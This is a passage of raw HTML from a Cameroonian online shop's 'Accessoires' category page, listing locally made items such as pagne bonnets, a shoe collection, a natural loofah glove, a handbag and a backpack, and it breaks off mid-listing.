<li id="menu-item-12150" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12150"><a href="#">GASTRONOMIE</a></li>
<li id="menu-item-12077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-12077"><a href="https://madein-cameroon.cm/blog/">BLOG</a></li>
<li id="menu-item-12079" class="menu-item menu-item-type-post_type menu-item-object-page last menu-item-12079"><a href="https://madein-cameroon.cm/contact/">CONTACT</a></li>
</ul></div>					</div> 
							</div>
		</div>  
	</div>	
	</div></div></div></div></div>				</div> 
			</div>
			<div class="clearfix"></div>
		</div><div class="main-container">
	<div class="page-content">  
		 
		<div class="shop_content"> 
			<div class="container">  
				<div class="title-breadcrumb"> 
					<div class="title-breadcrumb-inner"> 
						<nav class="woocommerce-breadcrumb"><a href="https://madein-cameroon.cm">Accueil</a><span class="separator"><i class="ion-ios-arrow-right"></i></span><a href="https://madein-cameroon.cm/categorie/mode/">Mode</a><span class="separator"><i class="ion-ios-arrow-right"></i></span>Accessoires</nav>						 
							<header class="entry-header"> 
								<h1 class="entry-title">Accessoires</h1> 
							</header> 
											</div> 
				</div> 
				<div class="row">
										<div id="archive-product" class="col-xs-12 col-md-9">   
						
													<div class="category-desc sidebar">
								<div class="category_header">  
									<div class="category-desc-inner"> 
										 
									</div> 
								</div> 
							</div>
						   
						<div class="archive-border"> 
														
								 

																	<div class="toolbar">
										<div class="toolbar-inner">
											<div class="view-mode">
												<label>View on</label>
												<a href="#" class="grid  active" title="Grid"></a>
												<a href="#" class="list " title="List"></a>
											</div>
											<div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count">
	8 résultats affichés</p>
<form class="woocommerce-ordering" method="get">
	<div class="orderby-wrapper">
		<label>Sort By : </label>
		<select name="orderby" class="orderby" aria-label="Shop order">
							<option value="menu_order"  selected='selected'>Tri par défaut</option>
							<option value="popularity" >Tri par popularité</option>
							<option value="rating" >Tri par notes moyennes</option>
							<option value="date" >Tri du plus récent au plus ancien</option>
							<option value="price" >Tri par tarif croissant</option>
							<option value="price-desc" >Tri par tarif décroissant</option>
					</select>
	</div>
	</form>
											<div class="clearfix"></div>
										</div>
									</div>
								 

								<div class="shop-products products grid-view sidebar columns-4">									
																		
									 
									<div class="product-container">

										
											
<div class="row-product">
<div class=" item-col col-xs-12 col-sm-4 post-13117 product type-product status-publish has-post-thumbnail product_cat-chapeaux product_tag-accessoire-pour-habillement product_tag-assortir-son-habillement product_tag-bonnet-en-pagne product_tag-chapeaux-en-pagne-accessoires product_tag-mon-accessoire-capillaire first instock shipping-taxable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://madein-cameroon.cm/produit/bonnet-en-pagne-par-mon-accessoires-capillaire/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2021/01/dip-10-300x300.jpg" class="primary_image" alt="Bonnet en pagne par mon accessoire capillaire" />					<span class="shadow"></span>
				</a>				  
				<div class="count-down">
														</div> 
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="13117" href="https://madein-cameroon.cm/produit/bonnet-en-pagne-par-mon-accessoires-capillaire/" title="Bonnets en pagne par Mon accessoires capillaire">Quick View</a>
						</div>
					</div>
				  
			</div>
		</div>
		<div class="list-col8 ">
			<div class="gridview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/bonnet-en-pagne-par-mon-accessoires-capillaire/">Bonnets en pagne par Mon accessoires capillaire</a>
				</h2>     
									<div class="ratings"></div>
								<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13117  wishlist-fragment on-first-load"
	data-fragment-ref="13117"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13117,&quot;parent_product_id&quot;:13117,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13117&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13117"
		data-product-type="simple"
		data-original-product-id="13117"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/bonnet-en-pagne-par-mon-accessoires-capillaire/" data-quantity="1" class="button product_type_simple" data-product_id="13117" data-product_sku="" aria-label="En savoir plus sur &ldquo;Bonnets en pagne par Mon accessoires capillaire&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=13117" class="compare button" data-product_id="13117" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div>     
			</div>
			<div class="listview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/bonnet-en-pagne-par-mon-accessoires-capillaire/">Bonnets en pagne par Mon accessoires capillaire</a>
				</h2>   
									<div class="ratings"></div>
				  
				<div class="product-desc"><p>Les bonnets en pagne sont des chapeaux conçus à base de tissus pour protéger vos cheveux.</p>
</div> 
				<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13117  wishlist-fragment on-first-load"
	data-fragment-ref="13117"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13117,&quot;parent_product_id&quot;:13117,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13117&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13117"
		data-product-type="simple"
		data-original-product-id="13117"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/bonnet-en-pagne-par-mon-accessoires-capillaire/" data-quantity="1" class="button product_type_simple" data-product_id="13117" data-product_sku="" aria-label="En savoir plus sur &ldquo;Bonnets en pagne par Mon accessoires capillaire&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=13117" class="compare button" data-product_id="13117" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div> 
			</div>
		</div>
		<div class="clearfix"></div>
	</div>
</div>

 
										
											

<div class=" item-col col-xs-12 col-sm-4 post-13125 product type-product status-publish has-post-thumbnail product_cat-chaussure product_cat-sac-a-main product_tag-chaussures product_tag-collection-de-chaussures product_tag-etoile product_tag-josselin-nana product_tag-made-in-cameroon product_tag-sacs-a-mains product_tag-vetement  instock shipping-taxable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://madein-cameroon.cm/produit/etoile-collection-de-chaussure-par-josselin-nana/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2021/01/dip-14-300x300.jpg" class="primary_image" alt="Etoile collection de chaussure par Josselin Nana" />					<span class="shadow"></span>
				</a>				  
				<div class="count-down">
														</div> 
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="13125" href="https://madein-cameroon.cm/produit/etoile-collection-de-chaussure-par-josselin-nana/" title="Etoile, collection de chaussure par Josselin Nana">Quick View</a>
						</div>
					</div>
				  
			</div>
		</div>
		<div class="list-col8 ">
			<div class="gridview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/etoile-collection-de-chaussure-par-josselin-nana/">Etoile, collection de chaussure par Josselin Nana</a>
				</h2>     
									<div class="ratings"></div>
								<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13125  wishlist-fragment on-first-load"
	data-fragment-ref="13125"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13125,&quot;parent_product_id&quot;:13125,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13125&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13125"
		data-product-type="simple"
		data-original-product-id="13125"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/etoile-collection-de-chaussure-par-josselin-nana/" data-quantity="1" class="button product_type_simple" data-product_id="13125" data-product_sku="" aria-label="En savoir plus sur &ldquo;Etoile, collection de chaussure par Josselin Nana&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=13125" class="compare button" data-product_id="13125" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div>     
			</div>
			<div class="listview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/etoile-collection-de-chaussure-par-josselin-nana/">Etoile, collection de chaussure par Josselin Nana</a>
				</h2>   
									<div class="ratings"></div>
				  
				<div class="product-desc"><p><strong>Etoile</strong> est une collection de chaussure hommes et femmes de la styliste Josselin Nana.</p>
</div> 
				<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-13125  wishlist-fragment on-first-load"
	data-fragment-ref="13125"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:13125,&quot;parent_product_id&quot;:13125,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=13125&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="13125"
		data-product-type="simple"
		data-original-product-id="13125"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/etoile-collection-de-chaussure-par-josselin-nana/" data-quantity="1" class="button product_type_simple" data-product_id="13125" data-product_sku="" aria-label="En savoir plus sur &ldquo;Etoile, collection de chaussure par Josselin Nana&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=13125" class="compare button" data-product_id="13125" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div> 
			</div>
		</div>
		<div class="clearfix"></div>
	</div>
</div>

 
										
											

<div class=" item-col col-xs-12 col-sm-4 post-12614 product type-product status-publish has-post-thumbnail product_cat-toilette product_tag-gang-de-toilette-cameroun product_tag-gang-de-toilette-made-in-cameroon product_tag-natural-loofah-gang last instock shipping-taxable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://madein-cameroon.cm/produit/natural-loofah-gang-par-fgdeals/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2020/12/dip-1-20-300x300.jpg" class="primary_image" alt="Natural loofah Gang" />					<span class="shadow"></span>
				</a>				  
				<div class="count-down">
														</div> 
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="12614" href="https://madein-cameroon.cm/produit/natural-loofah-gang-par-fgdeals/" title="Natural Loofah Gang Par FGdeals">Quick View</a>
						</div>
					</div>
				  
			</div>
		</div>
		<div class="list-col8 ">
			<div class="gridview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/natural-loofah-gang-par-fgdeals/">Natural Loofah Gang Par FGdeals</a>
				</h2>     
									<div class="ratings"></div>
								<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12614  wishlist-fragment on-first-load"
	data-fragment-ref="12614"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12614,&quot;parent_product_id&quot;:12614,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12614&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12614"
		data-product-type="simple"
		data-original-product-id="12614"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/natural-loofah-gang-par-fgdeals/" data-quantity="1" class="button product_type_simple" data-product_id="12614" data-product_sku="" aria-label="En savoir plus sur &ldquo;Natural Loofah Gang Par FGdeals&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=12614" class="compare button" data-product_id="12614" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div>     
			</div>
			<div class="listview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/natural-loofah-gang-par-fgdeals/">Natural Loofah Gang Par FGdeals</a>
				</h2>   
									<div class="ratings"></div>
				  
				<div class="product-desc"><p><a class="oajrlxb2 g5ia77u1 qu0x051f esr5mh6w e9989ue4 r7d6kgcz rq0escxv nhd2j8a9 nc684nl6 p7hjln8o kvgmc6g5 cxmmr5t8 oygrvhab hcukyx3x jb3vyjys rz4wbd8a qt6c0cv9 a8nywdso i1ao9s8h esuyzwwr f1sip0of lzcic4wl oo9gr5id gpro0wi8 lrazzd5p" role="link" href="https://www.facebook.com/hashtag/natura_loofah_gant?__eep__=6&amp;__tn__=*NK*F">NATURA LOOFAH GANT</a> est un gant de toilette végétal fabriqué à partir du fruit d&rsquo;une plante qui pousse dans les forêt camerounaises.</p>
</div> 
				<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12614  wishlist-fragment on-first-load"
	data-fragment-ref="12614"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12614,&quot;parent_product_id&quot;:12614,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12614&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12614"
		data-product-type="simple"
		data-original-product-id="12614"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/natural-loofah-gang-par-fgdeals/" data-quantity="1" class="button product_type_simple" data-product_id="12614" data-product_sku="" aria-label="En savoir plus sur &ldquo;Natural Loofah Gang Par FGdeals&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=12614" class="compare button" data-product_id="12614" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div> 
			</div>
		</div>
		<div class="clearfix"></div>
	</div>
</div>

</div> 
										
											
<div class="row-product">
<div class=" item-col col-xs-12 col-sm-4 post-6892 product type-product status-publish has-post-thumbnail product_cat-alimentaire product_cat-sac-a-main product_tag-sac-a-main first instock featured shipping-taxable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://madein-cameroon.cm/produit/sac-a-main-femini-noir/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2016/10/Palaba-Creation-Sac-a-main-300x300.jpg" class="primary_image" alt="" />					<span class="shadow"></span>
				</a>				  
				<div class="count-down">
														</div> 
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="6892" href="https://madein-cameroon.cm/produit/sac-a-main-femini-noir/" title="Sac à main féminin noir/ Collection Ndop.">Quick View</a>
						</div>
					</div>
				  
			</div>
		</div>
		<div class="list-col8 ">
			<div class="gridview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/sac-a-main-femini-noir/">Sac à main féminin noir/ Collection Ndop.</a>
				</h2>     
									<div class="ratings"></div>
								<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6892  wishlist-fragment on-first-load"
	data-fragment-ref="6892"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6892,&quot;parent_product_id&quot;:6892,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6892&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6892"
		data-product-type="simple"
		data-original-product-id="6892"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/sac-a-main-femini-noir/" data-quantity="1" class="button product_type_simple" data-product_id="6892" data-product_sku="" aria-label="En savoir plus sur &ldquo;Sac à main féminin noir/ Collection Ndop.&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=6892" class="compare button" data-product_id="6892" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div>     
			</div>
			<div class="listview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/sac-a-main-femini-noir/">Sac à main féminin noir/ Collection Ndop.</a>
				</h2>   
									<div class="ratings"></div>
				  
				<div class="product-desc"><p>Sac à main féminin noir/ Collection Ndop.</p>
<p>Fabriqué par <strong>Palaba Création</strong> : Yaoundé-Cameroun</p>
<p>Tél : (+237) 678-09-91-21/ 699-25-73-28</p>
</div> 
				<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-6892  wishlist-fragment on-first-load"
	data-fragment-ref="6892"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:6892,&quot;parent_product_id&quot;:6892,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=6892&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="6892"
		data-product-type="simple"
		data-original-product-id="6892"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
							<p class="product woocommerce add_to_cart_inline " style="border:4px solid #ccc; padding: 12px;"><a href="https://madein-cameroon.cm/produit/sac-a-main-femini-noir/" data-quantity="1" class="button product_type_simple" data-product_id="6892" data-product_sku="" aria-label="En savoir plus sur &ldquo;Sac à main féminin noir/ Collection Ndop.&rdquo;" rel="nofollow">Lire la suite</a></p>						</li> 
						<li class="compare-inner">
							<div class="woocommerce product compare-button"><a href="https://madein-cameroon.cm?action=yith-woocompare-add-product&id=6892" class="compare button" data-product_id="6892" rel="nofollow">Comparer</a></div>						</li>   
					</ul>
				</div> 
			</div>
		</div>
		<div class="clearfix"></div>
	</div>
</div>

 
										
											

<div class=" item-col col-xs-12 col-sm-4 post-12587 product type-product status-publish has-post-thumbnail product_cat-sac-a-dos product_tag-martine-237 product_tag-sac-a-dos-camerounais product_tag-sac-a-dos-martine-237 product_tag-sac-made-in-cameroun  instock shipping-taxable product-type-simple">
	<div class="product-wrapper">
		
		<div class="list-col4 ">
			<div class="product-image">
				<a href="https://madein-cameroon.cm/produit/sacs-a-dos-marine-237/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">					<img width="300" height="300" src="https://madein-cameroon.cm/wp-content/uploads/2020/12/dip-1-300x300.jpg" class="primary_image" alt="Sac à Dos Martine 237" />					<span class="shadow"></span>
				</a>				  
				<div class="count-down">
														</div> 
									<div class="quickview-inner">
						<div class="quickviewbtn">
							<a class="detail-link quickview" data-quick-id="12587" href="https://madein-cameroon.cm/produit/sacs-a-dos-marine-237/" title="Sacs A dos Marine 237">Quick View</a>
						</div>
					</div>
				  
			</div>
		</div>
		<div class="list-col8 ">
			<div class="gridview">  
				<h2 class="product-name">
					<a href="https://madein-cameroon.cm/produit/sacs-a-dos-marine-237/">Sacs A dos Marine 237</a>
				</h2>     
									<div class="ratings"></div>
								<div class="price-box"></div>
				<div class="actions">
					<ul class="add-to-links"> 
						<li class="wishlist-inner"> 
							
<div
	class="yith-wcwl-add-to-wishlist add-to-wishlist-12587  wishlist-fragment on-first-load"
	data-fragment-ref="12587"
	data-fragment-options="{&quot;base_url&quot;:&quot;&quot;,&quot;in_default_wishlist&quot;:false,&quot;is_single&quot;:false,&quot;show_exists&quot;:false,&quot;product_id&quot;:12587,&quot;parent_product_id&quot;:12587,&quot;product_type&quot;:&quot;simple&quot;,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Browse wishlist&quot;,&quot;already_in_wishslist_text&quot;:&quot;The product is already in your wishlist!&quot;,&quot;product_added_text&quot;:&quot;Produit ajout\u00e9 !&quot;,&quot;heading_icon&quot;:&quot;fa-heart-o&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}"
>
			
			<!-- ADD TO WISHLIST -->
			
<div class="yith-wcwl-add-button">
		<a
		href="?add_to_wishlist=12587&#038;_wpnonce=595f076511"
		class="add_to_wishlist single_add_to_wishlist"
		data-product-id="12587"
		data-product-type="simple"
		data-original-product-id="12587"
		data-title="Add to wishlist"
		rel="nofollow"
	>
		<i class="yith-wcwl-icon fa fa-heart-o"></i>		<span>Add to wishlist</span>
	</a>
</div>

			<!-- COUNT TEXT -->
			
			</div>
						</li>
						<li class="add-to-cart">
